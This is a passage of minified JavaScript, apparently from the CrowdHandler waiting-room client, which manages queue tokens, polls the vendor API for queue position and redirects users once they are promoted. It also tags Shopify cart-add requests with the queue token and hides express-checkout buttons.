Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(t,n){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=m(t))||n&&t&&"number"==typeof t.length){e&&(t=e);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,c=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){c=!0,i=t},f:function(){try{a||null==e.return||e.return()}finally{if(c)throw i}}}}function g(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i,a,c=[],u=!0,s=!1;try{if(i=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;u=!1}else for(;!(u=(r=i.call(e)).done)&&(c.push(r.value),c.length!==n);u=!0);}catch(t){s=!0,o=t}finally{try{if(!u&&null!=e.return&&(a=e.return(),Object(a)!==a))return}finally{if(s)throw o}}return c}}(t,n)||m(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(t,n){if(t){if("string"==typeof t)return _(t,n);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?_(t,n):void 0}}function _(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=Array(n);e<n;e++)r[e]=t[e];return r}function b(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,s=Object.create(u.prototype);return w(s,"_invoke",function(e,r,o){var i,c,u,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,c=0,u=t,h.n=e,a}};function p(e,r){for(c=e,u=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(c=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,c=0))}if(o||e>1)return a;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),c=f,u=d;(n=c<2?t:u)||!l;){i||(c?c<3?(c>1&&(h.n=-1),p(c,u)):h.n=u:h.v=u);try{if(s=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(l=h.n<0)?u:e.call(r,h))!==a)break}catch(n){i=t,c=1,u=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),s}var a={};function c(){}function u(){}function s(){}n=Object.getPrototypeOf;var f=[][r]?n(n([][r]())):(w(n={},r,(function(){return this})),n),l=s.prototype=c.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return u.prototype=s,w(l,"constructor",s),w(s,"constructor",u),u.displayName="GeneratorFunction",w(s,o,"GeneratorFunction"),w(l),w(l,o,"Generator"),w(l,r,(function(){return this})),w(l,"toString",(function(){return"[object Generator]"})),(b=function(){return{w:i,m:h}})()}function w(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(w=function(t,n,e,r){function i(n,e){w(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function S(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function E(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}function O(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,T(r.key),r)}}function C(t,n,e){return n&&O(t.prototype,n),e&&O(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}function x(t,n,e){return(n=T(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function T(t){var n=function(t,n){if("object"!=v(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==v(n)?n:n+""}e(100),t._babelPolyfill||window._babelPolyfill||e(101),e(348),e(349),e(350);var k,I=window.ResizeObserver||r.a,P="https://api.crowdhandler.com",R=!1,j=!1,A=!1,L=!1,N=!1,M=!1;function H(){for(var t,n=document.getElementsByTagName("script"),e=function(){if(n[r].hasAttribute("src")){var t=n[r].getAttribute("src");if(t.startsWith("https://wait.crowdhandler.com")){var e=t.split("?"),o=e[1]?e[1].split("&"):[],i={};return o.forEach((function(t){var n=t.split("=");i[n[0]]=n[1]})),{v:i}}}},r=0;r<n.length;r++)if(t=e())return t.v}var U="PLACEHOLDER_STRING";try{U={rooms:"rooms_placeholder"}}catch(t){console.log(t)}var D=C((function t(){var n=this;if(function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),x(this,"getJSONLDMetadata",(function(){try{if(n.UI_ELEMENTS.CH_META)return JSON.parse(n.UI_ELEMENTS.CH_META.textContent)}catch(t){console.error("Error parsing JSON-LD metadata:",t)}return null})),x(this,"lottery",(function(t){return Math.round(Math.random()*parseInt(t))})),x(this,"captchaCallback",function(){var t=E(b().m((function t(e){return b().w((function(t){for(;;)switch(t.n){case 0:n.captcha_clicked=!0,n.captcha_token=e,n.UI_ELEMENTS.CH_CAPTCHA&&(n.UI_ELEMENTS.CH_CAPTCHA.style.display="none"),n.UI_ELEMENTS.CH_CAPTCHA_CONTAINER&&(n.UI_ELEMENTS.CH_CAPTCHA_CONTAINER.style.display="none"),n.chRefreshStatus();case 1:return t.a(2)}}),t)})));return function(n){return t.apply(this,arguments)}}()),x(this,"newInterval",(function(t){return clearInterval(t),setInterval(n.chRefreshStatus,n.interval_rate)})),x(this,"getURL",(function(){return String(window.location)})),x(this,"upgradeURL",(function(t){return t.replace("http","https")})),x(this,"getURLPath",(function(t,e){if(!n.CDNIntegration)return""===t?void 0:t;var r=/ch\/([^?|^/]+)/;return t.match(r)?t.match(r)[1]:void 0})),x(this,"waitingRoomStatus",(function(){return n.url.search(n.wr_url)>-1})),x(this,"CDNIntegrationStatus",(function(){return!0===RegExp("https?://.*/ch/").test(window.location.href)&&(n.in_waiting_room=!0,n.cdn_url=window.location.href,!0)})),x(this,"parseCookies",(function(){for(var t=document.cookie.split(";"),n={},e=0;e<t.length;e++)try{var r=t[e].split("=");n[r[0].trim()]=r[1]}catch(t){console.log(t)}return n})),x(this,"parseQuery",(function(t){for(var n={},e=("?"===t[0]?t.substr(1):t).split("&"),r=0;r<e.length;r++){var o=e[r].split("=");n[encodeURIComponent(o[0])]=encodeURIComponent(o[1]||"")}return Object.keys(n).map((function(t){return t+"="+n[t]})).join("&")})),x(this,"parseComplexQueryString",(function(t){if(t.startsWith("?")&&(t=t.substring(1)),!t)return["",{}];var e=["ch-code","ch-fresh","ch-id","ch-id-signature","ch-public-key","ch-requested"],r=t.split("&"),o=[],i={};return r.forEach((function(t){var r=t.indexOf("=");if(-1!==r){var a,c=t.substring(0,r),u=t.substring(r+1);try{a=decodeURIComponent(c)}catch(t){a=c}if(!e.includes(a.toLowerCase())&&!a.toLowerCase().startsWith("ch-")){var s=n.fixBrokenEncoding(t);o.push(s);try{i[a]=decodeURIComponent(u)}catch(t){i[a]=u}}}})),[o.join("&"),i]})),x(this,"fixBrokenEncoding",(function(t){if(/\s/.test(t)){var n=t.indexOf("=");if(-1===n)return t;var e=t.substring(0,n),r=t.substring(n+1);try{var o=decodeURIComponent(e),i=decodeURIComponent(r);return encodeURIComponent(o)+"="+encodeURIComponent(i)}catch(n){return t}}return t})),x(this,"toQueryString",(function(t){for(var n=[],e=function(){var t=g(o[r],2),e=t[0],i=t[1],a=encodeURIComponent(e);Array.isArray(i)?i.forEach((function(t){n.push(a+"="+encodeURIComponent(t))})):n.push(a+"="+encodeURIComponent(i))},r=0,o=Object.entries(t);r<o.length;r++)e();return n.join("&")})),x(this,"getCaptchaTypeFromMetadata",(function(){var t=n.getJSONLDMetadata();if(t&&t.captchaType){return{recaptcha:"recaptcha",altcaptcha:"altcha",hcaptcha:"hcaptcha"}[t.captchaType]||null}return null})),x(this,"packageDynamicRedirectURL",(function(t,e,r,o,i){var a=decodeURIComponent(t),c=new URL(a);c.pathname=c.pathname.replace(/(?:\?|&)(ch-.+)/g,""),console.dir(c.hash);var u=c.hash,s="".concat(c.origin).concat(c.pathname),f=c.search;console.dir(f);var l,h=n.parseComplexQueryString(f),p=h[0],d=h[1];if(l=Object.keys(d).length>0?"".concat(s,"?").concat(p).concat(u,"&ch-id=").concat(r,"&ch-id-signature=").concat(e,"&ch-requested=").concat(encodeURIComponent(i),"&ch-code=").concat(encodeURIComponent(n.priorityCodeValue()),"&ch-fresh=true"):"".concat(s).concat(u,"?ch-id=").concat(r,"&ch-id-signature=").concat(e,"&ch-requested=").concat(encodeURIComponent(i),"&ch-code=").concat(encodeURIComponent(n.priorityCodeValue()),"&ch-fresh=true"),"551e4ac11474ae95c193c25996001358104cdbb1879dc15188ac1270d18f2455"===n.apiKeyCH){l=new URL(l);var v=new URLSearchParams(l.search);v.delete("ch-requested"),l.search=v.toString()}return l})),x(this,"packageStaticRedirectURL",(function(t,e,r,o){var i,a,c=new URL(t),u="".concat(c.origin).concat(c.pathname),s=c.search.substring(1);if((s=decodeURIComponent(s))&&(i=n.parseQuery(s)),a=s?"".concat(u,"?").concat(i,"&ch-id=").concat(r,"&ch-id-signature=").concat(e,"&ch-requested=").concat(encodeURIComponent(o),"&ch-code=").concat(encodeURIComponent(n.priorityCodeValue()),"&ch-fresh=true"):"".concat(u,"?ch-id=").concat(r,"&ch-id-signature=").concat(e,"&ch-requested=").concat(encodeURIComponent(o),"&ch-code=").concat(encodeURIComponent(n.priorityCodeValue()),"&ch-fresh=true"),"551e4ac11474ae95c193c25996001358104cdbb1879dc15188ac1270d18f2455"===n.apiKeyCH){a=new URL(a);var f=new URLSearchParams(a.search);f.delete("ch-requested"),a.search=f.toString()}return a})),x(this,"parseHost",(function(t){return new URL(t).host})),x(this,"scriptURLIncludes",(function(t){if(null===document.currentScript)return!1;try{return document.currentScript.src.includes(t)}catch(t){return console.log(t),!1}})),x(this,"urlParamsParser",(function(t){return new URLSearchParams(window.location.search).get(t)})),x(this,"targetURLParams",(function(){var t=window.location.search;t.startsWith("?")&&(t=t.substring(1));var e=n.removeChParamsFromRawQuery(t);if(""===e){var r="".concat(window.location.origin).concat(window.location.pathname).concat(window.location.hash);return"".concat(encodeURIComponent(r))}var o="".concat(window.location.origin).concat(window.location.pathname,"?").concat(e).concat(window.location.hash);return"".concat(encodeURIComponent(o))})),x(this,"removeChParamsFromRawQuery",(function(t){return t?t.split("&").filter((function(t){return!t.split("=")[0].toLowerCase().startsWith("ch-")})).join("&"):""})),x(this,"priorityInputHandler",(function(t){t.preventDefault(),n.intervalID=n.newInterval(n.intervalID),n.chRefreshStatus()})),x(this,"priorityDelete",(function(t){try{var e=document.getElementById("ch-priority-error");n.UI_ELEMENTS.CH_PRIORITY_ACTION?Object(a.i)("reset",n.UI_ELEMENTS):e.style.display="none",document.getElementById("ch-priority-input").value="",e.removeEventListener("click",n.priorityDelete),t.preventDefault(),n.intervalID=n.newInterval(n.intervalID),n.chRefreshStatus()}catch(t){}})),x(this,"priorityListeners",(function(t,e,r){var o,i=document.getElementById("ch-priority");if(0!==t&&null===e){try{i.style.display="block"}catch(t){console.warn(t)}var c;try{c=document.getElementById("ch-priority-input").value}catch(t){console.warn(t)}if(""!==c){(o=750,new Promise((function(t){return setTimeout(t,o)}))).then((function(){try{document.getElementById("ch-priority-input").disabled=!1}catch(t){console.warn(t)}try{n.UI_ELEMENTS.CH_PRIORITY_ACTION?Object(a.i)("error",n.UI_ELEMENTS):document.getElementById("ch-priority-error").style.display="block",document.getElementById("ch-priority-error").addEventListener("click",n.priorityDelete)}catch(t){console.warn(t)}}));try{document.getElementById("ch-priority-input").disabled=!0}catch(t){console.warn(t)}try{n.UI_ELEMENTS.CH_PRIORITY_ACTION?Object(a.i)("reset",n.UI_ELEMENTS):document.getElementById("ch-priority-error").style.display="none"}catch(t){console.warn(t)}}try{i.addEventListener("submit",n.priorityInputHandler,!0)}catch(t){console.warn(t)}}else if(null!==t&&e>=1){try{n.UI_ELEMENTS.CH_PRIORITY_ACTION?Object(a.i)("success",n.UI_ELEMENTS):document.getElementById("ch-priority-input").disabled=!0}catch(t){console.warn(t)}try{document.getElementById("ch-priority-error").style.display="none"}catch(t){console.warn(t)}try{n.UI_ELEMENTS.CH_PRIORITY_ACTION?Object(a.i)("success",n.UI_ELEMENTS):document.getElementById("ch-priority-success").style.display="block"}catch(t){console.warn(t)}i.removeEventListener("submit",n.priorityInputHandler,!0)}})),x(this,"createLocalStorageSkeleton",(function(){localStorage.setItem("crowdhandler",JSON.stringify({countdown:{},positions:{},token:{}}))})),x(this,"removeStorageValue",(function(t,e){var r=n.getLocalStorage()||{};e?(r[t]||(r[t]={}),r[t][e]={}):r[t]={},localStorage.setItem("crowdhandler",JSON.stringify(r))})),x(this,"getLocalStorage",(function(t,n,e){var r;try{r=localStorage.getItem("crowdhandler"),r=JSON.parse(r)}catch(t){console.error(t)}return t?null===r?void 0:n&&e?void 0!==r[t][n]?r[t][n][e]:void 0:n?r[t][n]:r[t]:r})),x(this,"saveCountdownState",(function(t,e,r){if(n.previewMode)return!1;if(!t)return!1;try{var o=n.getLocalStorage();o.countdown[t]={},o.countdown[t].active=!0,o.countdown[t].loopID=e,o.countdown[t].onsale=r,localStorage.setItem("crowdhandler",JSON.stringify(o))}catch(t){}})),x(this,"savePositions",(function(t,e,r,o,i){if(!t)return console.error("Invalid storageName provided to savePositions"),!1;var a=n.getLocalStorage();if(!a)return!1;a.positions[t]={firstPosition:r,firstRecorded:e,lastRecorded:Date.now(),mostRecentEstimate:i,mostRecentPositon:o},localStorage.setItem("crowdhandler",JSON.stringify(a))})),x(this,"populateTokenNamespaces",(function(t,e){var r,o;n.getLocalStorage();t||e?(o=n.getURLPath(window.location.pathname.substring(1)),n.urlParamsParser("url")&&(r=n.parseHost(n.urlParamsParser("url"))),n.namespacePrefixes.push(o,r)):(r=window.location.host,n.namespacePrefixes.push(r))})),x(this,"saveToken",(function(t,e,r){if(!0===n.validID.test(t)){var o=n.getLocalStorage();o||(n.createLocalStorageSkeleton(),o=n.getLocalStorage());var i,a=y(n.namespacePrefixes);try{for(a.s();!(i=a.n()).done;){var c=i.value;c&&(n.backupTokenStorage[c]=t,o.token[c]=t)}}catch(t){a.e(t)}finally{a.f()}localStorage.setItem("crowdhandler",JSON.stringify(o));if(["dns","cloudflare","cloudfront"].includes(e)&&r)try{document.cookie="crowdhandler=".concat(t,"; path=/; Secure")}catch(t){console.error("Error setting backup cookie:",t)}}})),x(this,"slugCheck",(function(t){if(t){var e=n.getURLPath(window.location.pathname.substring(1));t===e||n.CDNIntegration?t!==e&&n.CDNIntegration&&(location.pathname="/ch/".concat(t)):location.pathname=t}})),x(this,"priorityCodeValue",(function(){return document.getElementById("ch-priority-input")?document.getElementById("ch-priority-input").value:n.priorityCode?n.priorityCode:null})),x(this,"format_times",(function(t){var n={total_minutes:t<2?2:t,hours:void 0,minutes:void 0};return t===1/0||isNaN(t)||(t<1?n.total_minutes=null:t<=2?(n.minutes=2,n.hours=null):t>90?(n.hours=t%60>30?Math.ceil(t/60):Math.floor(t/60),n.minutes=null):(n.minutes=Math.ceil(t),n.hours=null)),n})),x(this,"calculateEstimate",(function(t,e){if(t===e.mostRecentPositon)return n.format_times(e.mostRecentEstimate);var r=Math.round((Date.now()-e.firstRecorded)/6e4)+1,o=e.firstPosition-t,i=Math.round(o/r),a=Math.round(t/i);return 0===a&&(a=1),n.positionStore&&n.savePositions(n.positionStore,e.firstRecorded,e.firstPosition,t,a),n.format_times(a)})),x(this,"pageLoadTime",(function(){try{var t=performance.getEntriesByType("navigation")[0];if(void 0===t)throw"API supported but no data found; likely attempting to run in Safari";var n=t.responseStart-t.requestStart;return console.log("Using modern performance API"),Math.round(n)}catch(t){var e=window.performance.timing,r=e.responseStart-e.requestStart;return console.log("Using legacy performance API"),Math.round(r)}})),x(this,"chRefreshStatus",(function(){clearTimeout(k),n.makeStatusRequest()})),x(this,"chHardRefresh",(function(){setTimeout((function(){location.reload()}),6e4)})),x(this,"prefferedRequestMethod",(function(t){var n,e=y(t);try{for(e.s();!(n=e.n()).done;){var r=n.value;if(r)return r}}catch(t){e.e(t)}finally{e.f()}})),x(this,"locationComparison",(function(t){return window.location.href===t})),x(this,"makeStatusRequest",E(b().m((function t(){var e,r,u,p,d,v,y,g,m,_,w,S,O,C,x,T,k,I,P,R,j,H,D,F,B,z,G,W,q,K,V,Y,J,$,X;return b().w((function(t){for(;;)switch(t.p=t.n){case 0:P=function(t){try{var n=window.location.href.split("?"),e=n[1].split("&").filter((function(n){if(!n.includes(t))return n}));return e.length>0?"".concat(n[0],"?").concat(e.join("&")):n[0]}catch(t){}};try{r=n.prefferedRequestMethod(n.namespacePrefixes)}catch(t){console.error(t)}try{n.in_waiting_room||n.cdnImplementation?n.getLocalStorage("token",r)?u=n.getLocalStorage("token",r):n.backupTokenStorage[r]&&(u=n.backupTokenStorage[r]):((p=n.parseCookies()).crowdhandler&&(d=p.crowdhandler),p["ch-id"]&&(d=p["ch-id"]),d&&!N?(v=function(){var t;switch(!0){case/^%7B/.test(d):t="encoded_complex";break;case/^{/.test(d):t="decoded_complex";break;case/^tok/.test(d):t="decoded";break;default:t="other"}return t},(y=v()).includes("complex")?(g="encoded_complex"===y?decodeURIComponent(d):d,g=JSON.parse(g),u=g.tokens[g.tokens.length-1].token):"decoded"===y&&(u=d)):n.getLocalStorage("token",r)?u=n.getLocalStorage("token",r):n.backupTokenStorage[r]&&(u=n.backupTokenStorage[r]))}catch(t){console.error(t)}if(t.p=1,!u||!1!==n.validID.test(u)){t.n=2;break}throw"token ".concat(u," failed validation");case 2:t.n=4;break;case 3:t.p=3,J=t.v,console.error(J);case 4:if(!0!==n.liteValidator||u&&!Object(h.a)(u)||n.in_waiting_room&&n.cdnImplementation){t.n=8;break}if(t.p=5,m=u?"".concat(n.api_url,"/v1/redirect/requests/").concat(u,"?ch-public-key=").concat(n.apiKeyCH,"&url=").concat(n.targetURLParams(),"&ch-code=").concat(n.priorityCode):"".concat(n.api_url,"/v1/redirect/requests?ch-public-key=").concat(n.apiKeyCH,"&url=").concat(n.targetURLParams(),"&ch-code=").concat(n.priorityCode),!0!==Object(l.a)(U.rooms).status){t.n=6;break}return t.a(2,window.location.replace(m));case 6:t.n=8;break;case 7:t.p=7,t.v,console.log("Lite validator check failed. Continuing as normal.");case 8:if(r&&!1!==n.validID.test(u)){t.n=17;break}return console.log("Making a POST request"),t.p=9,t.n=10,Object(o.b)("POST","".concat(n.api_url,"/v1/requests/"),window.location.href,n.getURLPath(window.location.pathname.substring(1)),encodeURI(n.urlParamsParser("ch-code")),n.in_waiting_room,n.apiKeyCH,n.captcha_token,M);case 10:e=t.v,t.n=16;break;case 11:if(t.p=11,$=t.v,console.error("Failed to retrieve session from API."),t.p=12,401!==(_=JSON.parse($)).httpStatus){t.n=13;break}return _.result.priorityAvailable&&n.priorityListeners(_.result.priorityAvailable,_.result.priority,n.priorityCodeValue()),t.a(2,!1);case 13:t.n=15;break;case 14:t.p=14,t.v;case 15:e=$;case 16:t.n=25;break;case 17:return console.log("Making a GET request"),t.p=18,t.n=19,Object(o.c)("GET","".concat(n.api_url,"/v1/requests/"),u,n.requestURL,n.getURLPath(window.location.pathname.substring(1)),encodeURI(n.priorityCodeValue()),n.in_waiting_room,n.apiKeyCH,n.captcha_token,n.captcha_type,M);case 19:e=t.v,t.n=25;break;case 20:if(t.p=20,X=t.v,console.error("Failed to update session."),t.p=21,401!==(w=JSON.parse(X)).httpStatus){t.n=22;break}return w.result.priorityAvailable&&n.priorityListeners(w.result.priorityAvailable,w.result.priority,n.priorityCodeValue()),t.a(2,!1);case 22:t.n=24;break;case 23:t.p=23,t.v;case 24:e=X;case 25:if(n.captcha_first_run=!0,S=JSON.parse(e),6===(O=S.result).status)if(n.chHardRefresh(),console.log("Throttled response. Infer what we can from response and template."),n.in_waiting_room||n.cdnImplementation){try{O=Object(c.a)(n.UI_ELEMENTS,O)}catch(t){console.error(t)}console.log(O)}else O.deployment="throttle";O&&1===O.promoted&&(n.already_promoted=!0),1===O.emailAvailable?(n.emailMeController||(n.emailMeController=new i.a),n.emailMeController.setParams({api_url:"".concat(n.api_url,"/v1/requests/"),url:encodeURI(n.requestURL),token:u,slug:n.getURLPath(window.location.pathname.substring(1)),code:encodeURI(n.priorityCodeValue()),in_waiting_room:n.in_waiting_room,api_key:n.apiKeyCH,captcha_token:n.captcha_token}),n.emailMeController.checkSavedEmails()):n.emailMeController&&(n.emailMeController.hideForm(),n.emailMeController=null),x=[];try{C=O.deployment}catch(t){console.error(t)}try{(T=Object(f.a)()).performance_logging.includes(C)&&x.push("performance_logging"),T.redirects.includes(C)&&x.push("redirects"),console.log(x)}catch(t){console.error(t)}if(O&&O.logo&&(n.current_logo=O.logo),!n.in_waiting_room||!O.captchaRequired||window.ChCaptcha){t.n=28;break}if(k=n.getCaptchaTypeFromMetadata()||"recaptcha",console.log("Captcha type: ".concat(k)),"recaptcha"!==k||n.sitekey){t.n=26;break}return console.error("reCAPTCHA requires sitekey"),t.a(2);case 26:return n.captcha_type=k,window.ChCaptcha=new s.a(n.captcha_element,n.captchaCallback,n.sitekey,k),t.n=27,window.ChCaptcha.injectScripts(O.slug,O.token);case 27:t.n=29;break;case 28:Object(a.e)(n.UI_ELEMENTS),O.captchaRequired||(n.captcha_token=void 0,n.captcha_type=void 0);case 29:try{n.automationsRegex.test(window.location.hostname)&&(document.querySelector("#automations-output").textContent=JSON.stringify(O))}catch(t){console.error(t)}if(I="556240ffab3f8a89293c50bd86579e9ba0d85ee1a01ee211d3571f527df80b77"===n.apiKeyCH?9:2,n.in_waiting_room||!O.responseID||0!==n.lottery(I)||!x.includes("performance_logging")||"7f660db51557539dba8f22180ba95423105ebaf1de6569d17fc62257324c873f"===n.apiKeyCH){t.n=33;break}return t.p=30,t.n=31,Object(o.a)("PUT","".concat(n.api_url,"/v1/responses/").concat(O.responseID),n.pageLoadTime(),200,n.in_waiting_room,n.apiKeyCH);case 31:t.v,t.n=33;break;case 32:t.p=32,t.v,console.error("Failed to send request information.");case 33:if(null!==O.token&&(n.saveToken(O.token,C,n.CDNIntegration),"react-native"===n.mode&&window.ReactNativeWebView.postMessage("saveToken=".concat(JSON.stringify({token:O.token,slug:O.slug,requestURL:encodeURI(n.requestURL)})))),(R=n.in_waiting_room||n.CDNIntegration?P("ch-id"):window.location.href.replace(/(?:\?|&)(ch-.+)/g,""))!==window.location.href)try{void 0!==window.history.replaceState?window.history.replaceState({},"CrowdHandler Waiting Room",R):window.location.href=R}catch(t){console.log(t)}if(n.in_waiting_room||n.CDNIntegration||0!==O.promoted||!x.includes("redirects")){if(!n.in_waiting_room&&!n.CDNIntegration){try{A&&document.querySelectorAll(A).forEach((function(t){"button"===t.nodeName.toLowerCase()&&(t.disabled=!1),"a"===t.nodeName.toLowerCase()&&(t.style.pointerEvents=null,t.style.cursor=null)}))}catch(t){}"shopifyjs"!==C&&"a11de7f06779aa2c97c9d0ddcee02a89b3c5f7d106433b51a394f7d1f37c41d1"!==n.apiKeyCH||(function(){console.log("Initializing...");var t=document.querySelector(".button--primary");t?t.addEventListener("click",(function(n){n.preventDefault(),t.disabled=!0,console.log("Delaying form submission for 2 seconds..."),setTimeout((function(){n.target.form.submit()}),2e3)})):console.log("Button not found!")},O.status>0&&(document.getElementById("ch-hide-express-checkout")||((j=document.createElement("style")).id="ch-hide-express-checkout",j.textContent="\n                                /* New accelerated checkout elements (Sept 2024+) */\n                                shopify-accelerated-checkout,\n                                shopify-accelerated-checkout-cart,\n                                shop-pay-wallet-button,\n                                shopify-amazon-pay-button,\n                                shopify-apple-pay-button,\n                                shopify-google-pay-button,\n                                shopify-paypal-button,\n                                vipps-button,\n                                /* Regional payment providers */\n                                klarna-placement,\n                                #afterpay-express-button,\n                                [data-afterpay-entry-point],\n                                /* Specific legacy button classes */\n                                .shopify-payment-button__button,\n                                .shopify-payment-button__button--unbranded,\n                                .shopify-payment-button__more-options {\n                                    display: none !important;\n                                    visibility: hidden !important;\n                                }\n                            ",document.head.appendChild(j))),-1!==["04a39378b6abc3e3ee870828471636a9d1e157b1a7720821aed4c260108ebe43","0b43a3b0e1eea5fca1457a61afb698b6ebd46ff1a89c7ab1bd010033f2e780b8"].indexOf(n.apiKeyCH)?"MjcyeG5s":"",function(t){O.token&&O.hash&&(XMLHttpRequest.prototype.send=function(n){if(this.responseURL.includes("/cart/add"))if("string"==typeof n){var e=JSON.parse(n);e.properties=e.properties||{},e.properties._chToken="".concat(O.token,"-chcv").concat(O.hash),e.properties._url=document.location.href,n=JSON.stringify(e)}else n instanceof FormData&&(n.append("properties[_chToken]","".concat(O.token,"-chcv").concat(O.hash)),n.append("properties[_url]",document.location.href));t.call(this,n)})}(XMLHttpRequest.prototype.send),function(t){O.token&&O.hash&&(window.fetch=function(){var n=E(b().m((function n(e,r){var o;return b().w((function(n){for(;;)switch(n.n){case 0:return e.includes("/cart/add")&&r&&r.body&&("string"==typeof r.body?((o=JSON.parse(r.body)).properties=o.properties||{},o.properties._chToken="".concat(O.token,"-chcv").concat(O.hash),o.properties._url=document.location.href,r.body=JSON.stringify(o)):r.body instanceof FormData&&(r.body.append("properties[_chToken]","".concat(O.token,"-chcv").concat(O.hash)),r.body.append("properties[_url]",document.location.href))),n.a(2,t(e,r))}}),n)})));return function(t,e){return n.apply(this,arguments)}}())}(window.fetch))}if(H=!1,n.in_waiting_room&&O.status<=1||n.CDNIntegration&&O.status<=1){if(D=function(t){t&&(t.total_minutes===1/0||isNaN(t.total_minutes)||t.total_minutes<2?O.estimate=null:O.estimate=t.total_minutes,O.estimate_values=t)},O.slug&&O.token&&(n.positionStore="".concat(O.slug).concat(O.token)),void 0===n.getLocalStorage("positions",n.positionStore))if(H=!0,console.log("estimate block 1"),console.log(n.positionStore),n.positionStore&&n.savePositions(n.positionStore,Date.now(),O.position,O.position,null),O&&O.rate&&O.position&&((F=n.getLocalStorage("positions",n.positionStore)).firstPosition=O.position+O.rate,F.mostRecentPositon=O.position+O.rate),n.getLocalStorage("positions",n.positionStore))n.calcProgress(n.getLocalStorage("positions",n.positionStore,"firstPosition"),n.getLocalStorage("positions",n.positionStore),O.promoted);else try{document.getElementById("ch-progress").style["background-color"]="green"}catch(t){console.error(t)}else void 0!==n.getLocalStorage("positions",n.positionStore)&&(function(t,n){n&&n.position&&(t.firstPosition?n.position>t.firstPosition&&(t.firstPosition=n.position,t.firstRecorded=Date.now()):t.firstPosition=n.position)}(B=n.getLocalStorage("positions",n.positionStore),O),z=n.calculateEstimate(O.position,B),D(z),n.calcProgress(O.position,n.getLocalStorage("positions",n.positionStore),O.promoted));if(n.priorityListeners(O.priorityAvailable,O.priority,n.urlParamsParser("ch-code")),n.title=O.title,null!==O.position&&n.ch_countdown(O.position,0,O.ttl,O.rate,O.promoted,O.captchaRequired,H),O.captchaRequired&&window.ChCaptcha)Object(a.b)(n.UI_ELEMENTS,O);else if(1===O.promoted&&O.status<=1){parent.postMessage("promoted","*"),G=n.getLocalStorage("token",r),n.removeStorageValue("positions",n.positionStore),n.is_promoted=!0,n.emailMeController&&n.emailMeController.clearStorage(O.slug,O.token);try{n.wakeLock&&n.wakeLock.release().then((function(){n.wakeLock=null})),"react-native"===n.mode?window.ReactNativeWebView.postMessage("promoted=1"):"flutter"===n.mode?(console.log("Sending promoted message to Flutter."),W=JSON.stringify({promoted:1,token:O.token}),window.CHMessage.postMessage(W)):null!==n.urlParamsParser("url")?window.location.replace(n.packageDynamicRedirectURL(window.location.search.substring(5),O.hash,O.token,O.urlRedirect,O.requested)):window.location.replace(n.packageStaticRedirectURL(O.urlRedirect,O.hash,O.token,O.requested))}catch(t){console.log(t),console.log("Redirect failed. Attempting to redirect with a different method."),window.location.replace("".concat(O.urlRedirect,"?ch-id=").concat(G))}}else n.in_waiting_room&&(Object(a.j)(n.UI_ELEMENTS,O),n.tokenObfuscator.setData(O),n.title=O.title)}else 